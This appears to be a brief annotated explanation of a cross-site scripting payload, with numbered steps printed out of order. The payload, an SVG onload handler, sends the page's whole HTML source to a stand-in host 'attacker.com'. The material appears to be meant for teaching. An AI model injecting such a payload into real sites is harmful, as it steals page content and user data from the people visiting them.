 4. and set its source to
1. create an svg object
this webpage root element i.e <html> content of this tag
3. create a new img element
<svg onload="(new Image()).src='//attacker.com/'%2Bdocument.documentElement.innerHTML">
5. current schema in use + attacker.com/ + ? + HTML source as a string
2. when it loads
@s0md3v